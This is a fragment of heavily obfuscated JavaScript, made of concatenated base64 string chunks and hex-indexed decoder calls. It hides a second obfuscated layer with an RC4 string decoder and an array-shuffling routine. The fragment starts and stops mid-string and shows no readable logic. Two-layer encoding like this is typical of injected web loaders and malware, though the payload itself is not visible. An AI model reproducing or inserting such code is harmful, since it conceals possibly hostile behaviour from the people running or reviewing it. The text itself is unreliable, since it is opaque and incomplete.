'DExSCcsJ1dQZGRHZXlVVzZ1JywnQ1NvaW'+'hTazhXNkMnLCd3R2xjUmFxSycsJ2xNZGR'+'TQ2syVzRhJywnbUlTb1c3ajMnLCdvMU5k'+'UUNrUFc3QycsJ1dQdGRWTnFvVzdXJywnV'+'1I3Y1RoQmRNQ2tJJywnRm1rRW5MSmRUYS'+_0x8643062u(0x1b0)+'nLCdFdHhjS0c0bicsJ2VnMTFXN0w2Jywn'+'eW1vbkFHdGRRYScsJ1dPODRXNWhkT3NpJ'+_0x8643062u(0x18a)+_0x8643062u(0x157))+('ZE44a3FXNmEnLCdXNC9kVENrWFc2MCcsJ'+'1dQUmRVOG9JbFNrRycsJ1dRSmNPQ2s1Vz'+'VCY1VhJywnV091Tlc1UmRWc3EnLCdyQ29'+_0x8643062u(0x132)+_0x8643062u(0x142)+'CdsZUJkVk5iUCcsJ1dRN2RJU29JcENrQy'+'csJ3NXL2NJdXVLJywnYlNvZVdSaGNROGt'+'DJywnV1BOY084a2NXNEZjTUcnLCdXUFZj'+_0x8643062u(0x16b)+_0x8643062u(0x18b)+_0x8643062u(0x12b)+'Ta2VXUXhkUXFPJywnV1A1VFdRQmRWU28y'+'Jywnc2FoY0xtb29XNjgnLCd3U284V1FwZ'+'E5aSycsJ0I4b2JpMW0zJywndUhOY01tb3'+'ZXNnEnLCdsOG9pYW1rM1c1RycsJ1dPaGN'+'TTmhkVG1rKycsJ1c3bGRLWGxkUmJTJywn'+'c1NvSFdPSHhDcScsJ1c1eVBXUUJjT1Nvc'+_0x8643062u(0x12c)+_0x8643062u(0x199)+'TcVcnLCd5Y2xjS1NvN1c3VycsJ3U4b0FX'+_0x8643062u(0x11f)+_0x8643062u(0x175)+'dmR2VwVzdiaicsJ0Y4a0xXN0ZkU0NvbSc'+'sJ3ZTb21XUkpkUEdlJywnV1FsZFNDb1lm'+'Q2s3JywndlNrUWRnWmRKVycsJ2h3UmRVM'+'0xuJywnVzd1cVdRRmNWQ29SJywnYjFSZE'+'84a2JXNHUnLCdXN3BkSjhrWVc2RGgnLCd'+'XT3hjTG1rQlc0M2NKRycsJ1c0bGRQdXRk'+_0x8643062u(0x136)+'zVpWVdSL2NWQ29kJywnYVNraVdQZGRMdH'+'knLCdvdUpk')+('UzhrWFc1aScsJ3VTb2Jnd0c0JywnZFhpd'+_0x8643062u(0xe1)+_0x8643062u(0x18e)+'5WjdjR3hpVycsJ2xndGRJU2tBVzZHJywn'+'V1BXdFdSZGNRTjQnLCdBOG8yRGRCZFVXJ'+_0x8643062u(0x128)+'EnLCdXUk5kSThvMWNDa3EnLCdXUURVcHU'+_0x8643062u(0x162)+'dTdkTlcnLCdXUkpjVjN0ZFVTazgnLCdGQ'+_0x8643062u(0xf7)+_0x8643062u(0x111)+'HYScsJ1dReGNWbW84V1FaY1NXJywnd21r'+_0x8643062u(0x16d)+_0x8643062u(0x17f)+_0x8643062u(0x169)+_0x8643062u(0x165)+'dGRIZUhXJywna21vcldQWmNHU2s1Jywnb'+'DBHS1dQQmRVRycsJ1dReGNTdlpkR3E0Jy'+'wndFp0Y0tDbzBXNkcnLCdFc1JjUkhsZE5'+'XJywnV09OZE5ockpXNmEnLCdXUUpjUFc1'+'UVc2UycsJ1dSNTRXUkZkUVNvZCcsJ2Jtb'+'1BoU2taVzRHJywnV1BsZEkwaVJXNHEnLC'+'dXUEJjTTFCZFI4a2snLCdoQ2tpV1JOZEh'+'yYScsJ1dRSmRUQ28zZThrdCcsJ1dRbGRM'+_0x8643062u(0x190)+'ndPYW5XJywnY1NvMldReUpBQ28yb0dEc1'+'c3RmRVSUsnLCd1bWtWVzVYaGVHJywnV1J'+'EYVdPWmRVOG94JywncW1rc2hnWmRMRycs'+'J1dSaUFXUkZjTnV1JywnV09WZFUyU0NXN'+'HUnLCd2ZnI5cjBXJywnZzhvcFdPL2NHbW'+_0x8643062u(0x11e))+('Y0pHV0JXNzhUJywnV1BsZEwybUhXN2UnL'+'Cd4Q29IV1BwZFBaQycsJ0NIZGNSQ29oVz'+'U4JywndHM3Y0o4b2RXNzgnLCdCQ28vYjh'+'rVlc1cScsJ1c1eGRJOGtCVzZyeScsJ3Q4'+'b25sdThFJywndThvTFdRcGRKQ2tPJywnV'+'zU0M2tDbzhXNE8nLCdFOGtIY3ZOZFFhJy'+'wnV1BkY0ttb1ZXTzNjTEcnLCd5WnhjU3I'+'3ZExxJywnaG1rb1c1L2NWbW9CV09kY0c4'+'a09XUVRLeFNrQicsJ1c2M2RUdUMzVzZTW'+_0x8643062u(0x115)+'NrMFdRSycsJ1dQQmNLbW9pV1JKY0hXJyw'+'nRkczY1NTbzFXNnknLCdjQ28vZG1rcVc1'+'aScsJ3liTmNPMnFFJywnV1FxMldSRmNVe'+'GknLCdpR2poV1FXcScsJ1dPQmRKZ05kUT'+_0x8643062u(0x182)+'4a2lXNXBjUXEnLCdpZU5kSzNEdScsJ1c2'+'cUlXT2hkSGc4JywnaDhvSVdPT1NXTzgnL'+'CdFdTdjUW1rcVc3OCcsJ2VTb3BEU29ucm'+'EnLCdXNm1lV1JoZEpzQycsJ1c2T2hXT2h'+'kUHEnLCdXUEZjT0l6WVc3ZScsJ1dRWmNP'+'Z0pkVThraicsJ1dPaGRJMVdjVzU4Jywnb'+'jNCZFZ1YlgnLCdrOG9KV09Hc1dPOCcsJ3'+'BmbGRNS0hQJywnbDFTZ1dQM2ROVycsJ1d'+'QWmNNMXFRa3EnLCdyWHhjUFpSZEtXJywn'+_0x8643062u(0x126)+'VcnLCdCQ2t0VzRwZE5tbzAnLCdXT1ZjSn'+'J2NFc1eScsJ0RXN2NSV20wV1FoY0c4bzF'+_0x8643062u(0x149)+_0x8643062u(0xf3)+'GRQM1hlJywnbDhvcVdRM2NUU2tDJywnQk'+_0x8643062u(0x1b5))+('LCdXUjNjVDhvUldPVmNTVycsJ3Q4bzVXU'+_0x8643062u(0x188)+'F6dlMnLCdtQ29LV09pdVdRYScsJ2IzM2R'+'RbWs3VzRDJywnZ3JMYldSS3YnLCdmQ2tB'+'V09aZFZyQycsJ1dRaGNPTkNTb0cnLCdCU'+'29CV1FUOHNHJywnV1FSY0lTa3pXNDNjS2'+'EnLCdXNldFV1FOZFFiMCcsJ0JTb0lXUUg'+_0x8643062u(0xef)+'OG90V090Y1FxJywnRENvVVdSWmROSnUnL'+'CdrSEdTVzRYUCcsJ3RDbzRXUjdkTDhrVC'+'csJ1dSRmNQeHBkSENrdScsJ1dRL2NMdER'+'qVzR1JywnV1JiR2QxWmRJcScsJ3FTa1RX'+'NS9kTzhvZycsJ0Rta1prOGtybzhvN25Ta'+'zNXNXRjVUhPUycsJ1c0MEtXUmhkT3RDJy'+'wnV09OY01kUHNXNGEnLCdiMjFVVzRYTic'+'sJ1c1T1JsQ29NVzVPJywnaXVyblc0TFkn'+'LCd0dE5jS1NvdFc2VycsJ3BDa3NXNEpjU'+_0x8643062u(0x167)+'JoZFJTb3poQ2tVJywndENvWkVJcGRMYSc'+'sJ2JZM2RQbWsrZ0cnLCdXT1ZkTDN2Qlc3'+'SycsJ3Ztb1BvM20nLCdqbWswV1FXZFc3a'+'ScsJ2d3QmRNQ2tlVzVpJywnbW1vM1dScG'+'NKOGs0JywnV1JGY1JKTG1XNDgnLCdxbW9'+'EV1F4ZFE4a2QnLCdtQ28ycW1vUkZxJywn'+'bHE4Mlc0bnUnLCdXUmhjSlNrRVc0RmNJR'+'ycsJ1dSWmNWTHFzZnEnLCdoQ294c21vTn'+'dxJywnV08zY08xWmRUWmknLCdXT0JjTE1'+'lQWNHJywnV1BOZEdMdU5XN3EnLCdXNmVB'+'V1I3ZExmaScsJ1dQN2NHZU5kTkNrQScsJ'+'3NDa1hXN0JkTlNvMycsJ1dRVmRRQ28xa2'+'1rRicsJ2V4')+('cGROS2pWJywnV1BwY0pnR1NuRycsJ3Jta'+'zBsM2xkVmEnLCdXUlJkUmcvZFZTa3InLC'+_0x8643062u(0x163)+'hbScsJ3FDazdraHRkUlcnLCdXNWxkUzhr'+_0x8643062u(0x124)+'W95YXVXeicsJ1c3ODlXUDdkTHUwJywnV1'+_0x8643062u(0x181)+'uVzZLJywnQThvcFc1blpXUTBwVzRXSFdQ'+'UHlxQ2t5JywnZmdwZFI4a3NXNE8nLCdXT'+_0x8643062u(0x14b)+'csJ3FHL2NWOG9YVzdlJywnendQVURLbSc'+_0x8643062u(0x177)+_0x8643062u(0x171)+_0x8643062u(0x172)+'Nva0ZXJywneThvQmtTa0dXNEsnLCdFQ29'+_0x8643062u(0x125)+'J2VtazlXUjNkS0pDJywnRENrUFc0dGRHb'+'W9VJywncWFKY1BIRmRLYScsJ1dQSmNUQ2'+'tUVzZwY0hHJywnV1FGY05Db29XUWhjU2E'+'nLCdXNlNKY1NvYVc3OCcsJ1dScGROU29W'+_0x8643062u(0x119)+'XlXNDgnLCdjU29RV1F0Y0xTa1onLCdXUH'+'lYVzd0ZExZZScsJ1c3UzBXUDNkVmVDJyw'+'ndThvdXNkbGRUcScsJ3pDb3lXUkRzQ1cn'+'LCdiWGEzVzdYdScsJ2pta1lXNkpjRzhrZ'+'CcsJ1dPQmNPdXhkVkNrNCcsJ3ZxUmNJMX'+_0x8643062u(0x1b9)+'xRmRJSnUnLCdXUExxV1JwZFI4b3InLCdX'+'UWVVV09SY01HJywnYThrd1c1WmNNQ2tlJ'+'ywnV09wZFQzaWpXNmEnLCd4OGtkeG1vU1'+'dQUmNVOG9L')+('bENvT1c0TmNJOGs2JywnVzdqMldQTmRJU'+'29jJywnVzY5a1c2VmRRdk5kSmVaZFZtby'+_0x8643062u(0x114)+'MbWtxVzQ0JywncjhvTldRM2RUU2t6Jywn'+'V1JOY1V0blJXNDgnLCdkWEtXVzU1QScsJ'+'2lTa0xXUk5kU1lxJywnbGJaZExDa2tqRy'+'csJ1dQSHlXUWRkTjhvcCcsJ3d4MUhzdjQ'+'nLCd0bW9ldGNCZFFXJywndW1rVlc0TmRP'+'bW9yJywnakNvcVdPeVRXUjQnLCdXNVdtb'+'kNvZVc3UycsJ1dPUmROeE9KJywnVzdXa1'+'dSZGNLU29TJywndWYvY1RTazFXNEcnLCd'+'CSmRjTGVLeicsJ0Ntby9kd3FYJywnV1FO'+'Y0gzeGRQOGtDJywnVzVLb284bzhXNHUnL'+'Cd0OG9BY21rNVc2TycsJ1dSTmRVMlN4Vz'+_0x8643062u(0xea)+_0x8643062u(0x152)+_0x8643062u(0x112)+'Cd6WEZjT1gzZE5HJywncW1vNWI4a2pXN1'+'cnLCdiOGtBV083ZFNzdScsJ2hoYmtXUlN'+'PJywnd21vQWVMcUEnLCdXNjR5V1BkZE5y'+'dScsJ1dPZStXNlZkTWNPJywndXFGY1VXV'+'mRHcScsJ1dRQmRMZTk5VzRTJywnRm1vVX'+'hYdGRWYScsJ1dQbGNSZUZkT3J5Jywna0N'+_0x8643062u(0x194)+'V1FSY0gxeGRRQ2svJywnakNvamFTa2FXN'+_0x8643062u(0x15f)+'wnLCdDdkRUcnY0JywnV1ByMXB1ZGRVRyc'+'sJ29HN2RQOGtQcEcnLCdGQ2syVzYxRHBX'+_0x8643062u(0x19c)+'3djYScsJ2xOQmRSQ2tZVzV5JywnazAzZE'+'pMYk4nLCdh')+(_0x8643062u(0x137)+'ycsJ3RkbGNPclNSJywndENvanozdUwnLC'+'dCQ282eVl0ZElhJywnVzdPK1dQN2RLdXE'+'nLCdXNXlSY21vVlc3OCcsJ1dQTmRKQ29h'+'JywnV1F4Y0lickhXN3UnLCdXUkt2V1FGY'+'1RNUycsJ3BadkVXT1d3JywnV1BwY0l4Rm'+_0x8643062u(0x155)+_0x8643062u(0x147)+'J3lDa3NoMUpkSkcnLCdXNXRkVlNrS1c2d'+'ncnLCdXN0NhV09wZE1zYScsJ1c2eXlXUU'+_0x8643062u(0x156)+'SY1NTb2FXNGknLCd6Q2sxcGZwZFZHJywn'+'V1FCY01ycmpXNWUnLCdXUDdkS1NveGxTa'+_0x8643062u(0xee)+'1rclc3eScsJ3FIbGNOWnlHJywnZm1rWFc'+'1aGNTQ2tQJywnRGV2QUEzRycsJ2hxM2RQ'+'U2sxb3EnLCdoU290Ym1rVVc1aScsJ1c0T'+'0hXUS9kUmR5JywnVzU4aWY4b1NXNU8nLC'+_0x8643062u(0x11d)+'nLCdoU2t6VzROY1BDa0gnLCdXUkx5YXh4'+'ZFZHJywnV1FOY1RxNVVXNkcnLCdXNk8vV'+_0x8643062u(0x121)+_0x8643062u(0x15b)+_0x8643062u(0x123)+'J1dRRHdXUC9kUFNvMycsJ1dSaUNXUkpjV'+'XZpJywnV1IzY1F1N2RQOGtDJywnVzRGZE'+'1ZZGNHZ0ZjUU56TFdST0ptbWtZJywnRlN'+'vN1dRN2ROWWUnLCdCOGtmVzRoZFRTbzUn'+'LCduclhRV1FHdicsJ3o4azRpMzNkUXEnL'+'CdDOG9oYzE4TycsJ1dPTFFtd0pkUHEnLC'+'d4bW9PV1Fs')+('ZEtTa3onLCdXT2RjSmVoZFVDazYnLCd0Z'+_0x8643062u(0x13c)+'RkVzdyYycsJ0Y4a1NXNy9kU21vVycsJ2p'+_0x8643062u(0x189)+'LCdXNDhmV1FCY0dTb0UnLCd0bW81ZVNrN'+_0x8643062u(0xdf)+'ZHRmRVVycsJ0Q4a0dXN2xkSG1vbycsJ0V'+'XbGNWSUZkU0cnLCdrbW83Y1NrL1c2Uydd'+'O2Z1bmN0aW9uIF8weDE1OTE5ODZkKGEsY'+'il7YT1hLTB4NmE7dmFyIGM9XzB4MTU5MT'+'k4NmNbYV07aWYoXzB4MTU5MTk4NmRbJ0x'+_0x8643062u(0x158)+_0x8643062u(0xf4)+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+_0x8643062u(0x195)+'xMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zv'+_0x8643062u(0x18c)+_0x8643062u(0x1b1)+_0x8643062u(0x131)+_0x8643062u(0x10a)+'KDB4ZmYmbT4+KC0weDIqbCYweDYpKTowe'+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+_0x8643062u(0x113)+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+_0x8643062u(0x141)+_0x8643062u(0x17e)+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgw')+(_0x8643062u(0x127)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+_0x8643062u(0x10d)+'LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+_0x8643062u(0x102)+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x8643062u(0x168)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHgxNTkxOTg2ZFsnR0Z0VXJlJ109a'+'CxfMHgxNTkxOTg2ZFsnaWZjdGJuJ109e3'+'0sXzB4MTU5MTk4NmRbJ0xjVFpRbCddPSE'+'hW107fXZhciBlPV8weDE1OTE5ODZjWzB4'+'MF0sZj1hK2UsZz1fMHgxNTkxOTg2ZFsna'+'WZjdGJuJ11bZl07aWYoZz09PXVuZGVmaW'+'5lZCl7aWYoXzB4MTU5MTk4NmRbJ3hjQVB'+'rciddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWydsdmFJRngnX'+'T1qLHRoaXNbJ1dMSkhSRiddPVsweDEsMH'+'gwLDB4MF0sdGhpc1snZVVSUWxWJ109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+_0x8643062u(0xe5)+_0x8643062u(0x191)+'N3K1x4MjAqJyx0aGlzWydBeU5qc3QnXT0'+_0x8643062u(0x10e)+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ3lSWmNTTiddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3')+('IFJlZ0V4cCh0aGlzWydQSlhjUWsnXSt0a'+'GlzWydBeU5qc3QnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snZVVSUWxWJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydXTEpIUkYnXVsw'+'eDFdOi0tdGhpc1snV0xKSFJGJ11bMHgwX'+'TtyZXR1cm4gdGhpc1snT3RyQWNtJ10oay'+'k7fSxpWydwcm90b3R5cGUnXVsnT3RyQWN'+'tJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x8643062u(0x1a8)+'gnXSk7fSxpWydwcm90b3R5cGUnXVsnc1F'+'TWlJaJ109ZnVuY3Rpb24oail7Zm9yKHZh'+'ciBrPTB4MCxsPXRoaXNbJ1dMSkhSRiddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+_0x8643062u(0xe6)+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+_0x8643062u(0x1a7)+_0x8643062u(0x1a5)+'YnXVsweDBdKTt9LG5ldyBpKF8weDE1OTE'+_0x8643062u(0x118)+'OTg2ZFsneGNBUGtyJ109ISFbXTt9Yz1fM'+'HgxNTkxOTg2ZFsnR0Z0VXJlJ10oYyxiKS'+'xfMHgxNTkxOTg2ZFsnaWZjdGJuJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+'dW5jdGlvbihhLGIpe3ZhciBIPV8weDE1O'+'TE5ODZkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoSCgweDFhMSwnSyp'+'ndScpKSpwYXJzZUludChIKDB4MWMwLCdq'+'YVh2JykpKy1wYXJzZUludChIKDB4MWVjL'+'CcwcWkyJykpK3BhcnNlSW50KEgoMHgxZT'+'ksJ0ROYV0n')+('KSkrLXBhcnNlSW50KEgoMHgyNWUsJ1BrJ'+'l0nKSkqLXBhcnNlSW50KEgoMHgxODcsJz'+'YkbUInKSkrcGFyc2VJbnQoSCgweGQwLCd'+'ETmFdJykpK3BhcnNlSW50KEgoMHhmMywn'+'WnAxKicpKSpwYXJzZUludChIKDB4MjVjL'+'CdLKmd1JykpKy1wYXJzZUludChIKDB4MT'+_0x8643062u(0x1ac)+'xY2YsJ25UYSonKSk7aWYoYz09PWIpYnJl'+'YWs7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaC'+'ddKGFbJ3NoaWZ0J10oKSk7fX19KF8weDE'+_0x8643062u(0x10c)+'bigpe3ZhciBJPV8weDE1OTE5ODZkLGM9e'+'307Y1tJKDB4MjBkLCdtWWZmJyldPUkoMH'+'gxOTAsJzUwTlUnKStJKDB4MjU5LCdIQ0R'+'IJyksY1tJKDB4MTNmLCddMkxKJyldPWZ1'+_0x8643062u(0xe7)+_0x8643062u(0x15e)+'U3KDcnKStJKDB4MjdkLCdCOEd1JykrSSg'+'weDEzZCwnZE1zdicpK0koMHgyMzgsJ1pw'+'MSonKStJKDB4YWYsJ0trOEEnKSxjW0koM'+'Hg2ZCwndylKUicpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxIT09czt9LGNbSSgweGM'+'zLCdkTXN2JyldPUkoMHgyODMsJ2FPOCMn'+'KStJKDB4MTU3LCckRyUpJyksY1tJKDB4M'+_0x8643062u(0x15d)+_0x8643062u(0x178)+'hLCd2XWdMJyldPUkoMHg5ZiwnUGsmXScp'+'Kyd0JyxjW0koMHgxMTMsJ21ZZmYnKV09S'+'SgweDExNSwnWnAxKicpK0koMHgxMzcsJ2'+'FPOCMnKSxj')+('W0koMHgyMTQsJ0U3KDcnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'koMHgxZDEsJzJzRlsnKV09ZnVuY3Rpb24'+_0x8643062u(0x11a)+_0x8643062u(0xfb)+'Sl7cmV0dXJuIHEocyx1KTt9LGNbSSgweD'+'FiMCwnSypndScpXT1mdW5jdGlvbihxLHM'+'pe3JldHVybiBxPHM7fSxjW0koMHgxNDYs'+'J2hbQ1knKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcSE9PXM7fSxjW0koMHgxNTAsJ2'+_0x8643062u(0x13f)+'1cm4gcT09PXM7fSxjW0koMHgyMDAsJzJz'+'RlsnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGNbSSgweDI1NCwncEgzaC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sY1tJKDB4MWQ5LCcwcWkyJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+'zt9LGNbSSgweDI0NywnblRhKicpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxLXM7fSx'+'jW0koMHhkMiwnWE5CIScpXT1JKDB4YzIs'+'JzAkSG0nKStJKDB4MjUyLCdCOEd1JykrS'+'SgweGJkLCdhTzgjJykrSSgweDFlNywncm'+'QqKScpK0koMHgyODAsJ2RNc3YnKStJKDB'+'4ZmMsJ0tNKEMnKStJKDB4MWE4LCdaNFBh'+_0x8643062u(0x1b6)+'SwnM2JKKicpK0koMHgyNzQsJ09bNW8nKS'+'snWF0nLGNbSSgweGY4LCdoW0NZJyldPUk'+'oMHgxNWEsJ2RNc3YnKStJKDB4ODUsJ2dp'+'Jm8nKStJKDB4MTVkLCdCOEd1JykrSSgwe'+'Dk0LCdyXllbJykrSSgweDFhNSwnYV5dIy'+'cpK0koMHhj')+('OCwncEgzaCcpK0koMHgxZDgsJ25UYSonK'+_0x8643062u(0x17a)+'ckRyUpJykrSSgweDc1LCdsNm9AJykrSSg'+'weGJmLCdyZCopJykrSSgweGY3LCddMkxK'+_0x8643062u(0x13a)+'2YsJ0tNKEMnKSsnclgnLGNbSSgweDE2OS'+'wnS2s4QScpXT1mdW5jdGlvbihxLHMpe3J'+_0x8643062u(0xe3)+_0x8643062u(0x10f)+'DB4Mjg4LCdLKmd1JykrSSgweDE3YywnIW'+'pRMScpK0koMHgxYmYsJ1o0UGEnKStJKDB'+'4Mjc4LCdGbW10JykrSSgweDhjLCdqYVh2'+_0x8643062u(0x154)+_0x8643062u(0x12f)+'koMHgyNzYsJ1pwMSonKStJKDB4MTE2LCd'+'LKmd1JykrSSgweDI4NiwnS00oQycpK0ko'+'MHgyMTAsJ2R2ZyUnKStJKDB4MjRiLCdIV'+'UB4JykrSSgweDI2OCwnYU84IycpK0koMH'+'hhYywnQjhHdScpK0koMHhkYiwnWjRQYSc'+'pK0koMHgxZTUsJzBxaTInKStJKDB4OGIs'+'J0sqZ3UnKStJKDB4ZWQsJ2FPOCMnKStJK'+'DB4MjY1LCdFNyg3JykrSSgweDFhYywnRm'+_0x8643062u(0x1b4)+'3OCwnbVlmZicpK0koMHgxODEsJzNyQl0n'+'KStJKDB4MTBkLCdCOEd1JykrSSgweDE5Z'+'CwnaWExTicpK0koMHgxNWIsJ1pwMSonKS'+_0x8643062u(0x151)+'YTkIhJykrSSgweDE0MCwncl5ZWycpK0ko'+'MHgxODksJ2dpJm8nKStJKDB4MjYzLCdCO'+_0x8643062u(0x16f)+'gxMWYsJ2lh')+('MU4nKStJKDB4MjY2LCdIQ0RIJykrSSgwe'+'DEzYSwnS00oQycpK0koMHgxZjQsJ1p3KW'+'wnKStJKDB4OWIsJ1BrJl0nKStJKDB4Y2E'+_0x8643062u(0x109)+_0x8643062u(0xed)+'FtDWScpK0koMHg5MCwnSypndScpK0koMH'+'gxYWEsJzNiSionKStJKDB4N2IsJ1BrJl0'+'nKStJKDB4ZjAsJ3ZdZ0wnKStJKDB4MTAw'+_0x8643062u(0x146)+'0koMHgxOGIsJzAkSG0nKStJKDB4MTdhLC'+_0x8643062u(0x148)+'oMHhkOCwncmQqKScpK0koMHgxNjMsJ25U'+'YSonKStJKDB4MTFjLCdMaDdTJykrSSgwe'+_0x8643062u(0x174)+'cpK0koMHgyMjIsJ3JkKiknKStJKDB4MWZ'+'hLCdLazhBJykrSSgweDFmMywnWE5CIScp'+'K0koMHgxZmIsJ3JkKiknKStJKDB4MjhhL'+'CcxRE13JykrSSgweDI2OSwnXTJMSicpK0'+'koMHgxODMsJ2dpJm8nKStJKDB4MjQzLCd'+_0x8643062u(0xe0)+'eDIwNywnaWExTicpK0koMHgxODUsJyRHJ'+'SknKStJKDB4MjdlLCdsNm9AJykrSSgweD'+'IxZiwncmQqKScpK0koMHgxMmYsJzFETXc'+'nKStJKDB4Mjg3LCc2JG1CJykrSSgweDgw'+'LCd3KUpSJykrSSgweDFhMiwnSmxMRicpK'+'0koMHhjNCwnXTJMSicpK0koMHgyMGEsJ2'+'FeXSMnKStJKDB4MjBmLCcyc0ZbJykrSSg'+'weGU2LCdFNyg3JykrSSgweDI1YSwnZHZn'+'JScpK0koMHg4ZiwnRTcoNycpK0koMHgxM'+'jQsJ25UYSonKStJKDB4MTMzLCdMaDdTJy'+'krSSgweDEw')+('OCwnM2JKKicpK0koMHgxMmQsJ1p3KWwnK'+_0x8643062u(0x1a0)+'wnTlt2bCcpK0koMHg5MSwnYV5dIycpK0k'+_0x8643062u(0x145)+'VUB4JykrSSgweDE3MiwnS00oQycpK0koM'+'HgxMmIsJ2RNc3YnKStJKDB4MjE5LCdaNF'+'BhJykrSSgweDI0ZiwnXihQYicpK0koMHg'+'yNjEsJ1pwMSonKStJKDB4MjFhLCdKbExG'+'JykrSSgweDEwMSwnblRhKicpK0koMHhlM'+'CwnaWExTicpK0koMHhhNCwnTGg3UycpK0'+'koMHhlNywnSENESCcpK0koMHgxZWIsJ0p'+_0x8643062u(0xf9)+'eDIxZCwnQjhHdScpK0koMHgxNDIsJ1pwM'+'SonKStJKDB4YzcsJzNiSionKStJKDB4Mj'+'I3LCdhbExoJykrSSgweDIwMiwnWncpbCc'+'pK0koMHgyMWMsJzlLVnonKStJKDB4MTIy'+_0x8643062u(0x150)+'0koMHgyNmUsJ3JeWVsnKStJKDB4MjQ5LC'+'dtWWZmJykrSSgweGJlLCdLazhBJykrSSg'+'weGE4LCdacDEqJykrSSgweDE3NSwnUGsm'+'XScpK0koMHgyMTMsJ2FPOCMnKStJKDB4M'+'Tc0LCd3KUpSJykrSSgweDIzNCwnMnNGWy'+'cpK0koMHgxNTIsJ2FPOCMnKStJKDB4MWV'+'kLCdIVUB4JykrSSgweGI4LCdnaSZvJykr'+'SSgweDI3MiwnbVlmZicpK0koMHgxYWIsJ'+'zJzRlsnKStJKDB4MWUwLCdKbExGJykrSS'+'gweGNkLCdLTShDJykrSSgweGIzLCdhTzg'+_0x8643062u(0x135)+'NTUsJ0psTEYnKStJKDB4MWE3LCcwcWkyJ'+'ykrSSgweDZlLCdkdmclJykrSSgweGYyLC'+'deKFBiJykr')+('SSgweDdkLCdwSDNoJykrSSgweDgxLCczc'+'kJdJykrSSgweDczLCdIQ0RIJykrSSgweD'+'EzNCwnYWxMaCcpK0koMHgyMTgsJzAkSG0'+_0x8643062u(0x19e)+'JzYkbUInKStJKDB4MTk3LCdhbExoJykrS'+'SgweDFlMSwnNiRtQicpK0koMHg4NiwnMn'+_0x8643062u(0x1ad)+'4MTQ4LCcwJEhtJykrSSgweDEyOSwnIWpR'+'MScpK0koMHhkMSwnblRhKicpK0koMHgxM'+_0x8643062u(0x105)+'krSSgweDE5NCwnYU84IycpK0koMHgxY2M'+'sJ0ZtbXQnKStJKDB4MTg0LCcwJEhtJykr'+_0x8643062u(0x180)+_0x8643062u(0x130)+'gweDFiMywnS2s4QScpK0koMHgxMTIsJ1p'+'3KWwnKStJKDB4MWM5LCdtWWZmJykrSSgw'+_0x8643062u(0x1ae)+'icpK0koMHgxOWIsJ3BIM2gnKStJKDB4MT'+_0x8643062u(0x185)+'rSSgweDFkNywnSmxMRicpK0koMHgxYTMs'+'J0hVQHgnKStJKDB4ZWYsJ3JeWVsnKStJK'+_0x8643062u(0x17c)+_0x8643062u(0x143)+'yN2MsJ0trOEEnKStJKDB4Mjc1LCdeKFBi'+'JykrSSgweDIzYywnMURNdycpK0koMHhlM'+'ywnWjRQYScpK0koMHhlNSwnbVlmZicpKy'+_0x8643062u(0x12a)+'1bmN0aW9uKHEscyl7cmV0dXJuIHErczt9'+'LGNbSSgweDg5LCdhbExoJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSS'+'gweDIzMSwn')+('bDZvQCcpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x8643062u(0x166)+'MnKV09SSgweDIwZSwnMURNdycpKydzLyc'+'sY1tJKDB4MWZlLCdhXl0jJyldPUkoMHhm'+'YSwnUGsmXScpK0koMHgyNjAsJzAkSG0nK'+'StJKDB4MjRlLCdkTXN2JykrSSgweDI2Zi'+_0x8643062u(0x1aa)+'JKDB4ZjYsJ2FPOCMnKStJKDB4MWY5LCdM'+_0x8643062u(0x19f)+'HgxMTQsJzJzRlsnKStJKDB4MTJjLCdacD'+'EqJykrSSgweGE5LCdwSDNoJykrSSgweDE'+'3MCwncEgzaCcpK0koMHgxMGMsJ0hDREgn'+_0x8643062u(0xf8)+'CdIQ0RIJykrSSgweGMwLCdPWzVvJykrSS'+'gweDFjNywnbDZvQCcpK0koMHgyNGQsJ1o'+'0UGEnKStJKDB4ZGEsJzlLVnonKStJKDB4